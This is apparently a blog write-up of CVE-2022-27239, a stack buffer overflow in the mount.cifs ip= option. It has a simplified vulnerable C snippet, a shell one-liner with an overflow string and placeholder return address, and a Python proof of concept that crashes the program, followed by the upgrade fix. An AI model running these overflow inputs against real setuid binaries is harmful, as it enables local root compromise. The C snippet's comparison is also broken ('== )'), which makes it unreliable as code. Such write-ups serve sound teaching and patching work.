cifs-utils is a popular package for mounting SMB/CIFS shares on Linux systems. In early 2022, a high-severity vulnerability (CVE-2022-27239) was discovered in cifs-utils up to version 6.14. This bug allows a local attacker to gain root privileges by abusing a stack-based buffer overflow in how the mount.cifs utility handles the ip= command-line argument.
This article provides an exclusive, deep dive into how this vulnerability works, the nature of the bug, proof-of-concept code, and how attackers could leverage it to escalate privileges on vulnerable systems.
The Basics: What is cifs-utils and mount.cifs?
Cifs-utils is a collection of tools for mounting and managing SMB (Server Message Block) or CIFS (Common Internet File System) file shares on Linux.
The main utility, mount.cifs, allows users to mount Windows or Samba network shares from the command line. If your organization integrates with Windows file servers, cifs-utils is the standard choice for mounting these shares on Linux machines.
Understanding CVE-2022-27239
The core issue lies in improper argument parsing. Specifically, the ip= command-line parameter processed in the mount.cifs utility does not safely handle long values. Notably, it does not perform sufficient bounds checking on the values passed to it.
mount.cifs can be run with the ip= argument.
- Internally, the program copies this value into a local stack buffer without checking if the value fits.
- If a user supplies a sufficiently long ip= string, they can overflow the stack buffer, leading to memory corruption.
- Since mount.cifs is often installed setuid root, this can be used to execute arbitrary code as root.
Let’s look at a simplified C code snippet representing the problem
// Simplified function showing how ip= arg is parsed
void parse_args(int argc, char **argv) {
char ip_buf[128]; // Fixed size buffer
for (int i = 1; i < argc; i++) {
if (strncmp(argv[i], "ip=", 3) == ) {
strcpy(ip_buf, argv[i] + 3); // No size check!
}
}
}
If an attacker supplies an "ip=" value longer than 128 characters, the strcpy call overflows the buffer, and the attacker controls adjacent data on the stack—including potentially the saved return address or function pointers, depending on system configuration.
Craft Malicious Input:
Create a mount command with a very long ip= value. The overflow payload could contain shellcode or a carefully crafted ROP chain.
Gain Root Shell:
If the stack layout is predictable, and no hard mitigations (like stack canaries or ASLR) are in play, attacker-controlled code is invoked with root privileges.
On a vulnerable system
./mount.cifs //share/tmp /mnt -o user=foo,ip=$(python3 -c "print('A'*140 + '\xef\xbe\xad\xde' )")
*Replace \xef\xbe\xad\xde with the payload or return address appropriate for the target platform.*
Here's an illustrative (but non-malicious!) Python skeleton
# PoC: Exceed stack buffer in ip= parameter
import subprocess
# Fills 'ip' argument with 200 'A's
long_ip = 'A' * 200
# Replace these with appropriate values for your setup
share = '//localhost/share'
mount_point = '/mnt/test'
user = 'testuser'
cmd = [
'/usr/bin/mount.cifs',
share,
mount_point,
'-o', f'user={user},ip={long_ip}'
]
subprocess.run(cmd)
Note: Do not run this code on systems you do not own and control. This is for educational demonstration only.
References & Further Reading
- CVE-2022-27239 on NVD
- Security Advisory on cifs-utils
- Original Patch Commit
- Red Hat Bugzilla Entry
Mitigation
- Upgrade to cifs-utils 6.15 or later. The patch adds proper bounds checking and avoids the buffer overflow.
Conclusion
CVE-2022-27239 is a classic stack buffer overflow bug in Linux SMB mounting tools that could give attackers full control—right to root. It's notable for its simplicity and impact. If you use cifs-utils, patching is critical.
A proper fix involves always checking input lengths before copying buffers, especially in setuid programs. Stay safe—keep your systems patched!
*If you found this breakdown helpful, share it with your team or follow the original advisories to keep your environment secure.*
Timeline
Published on: 04/27/2022 14:15:00 UTC
Last modified on: 06/03/2022 15:15:00 UTC
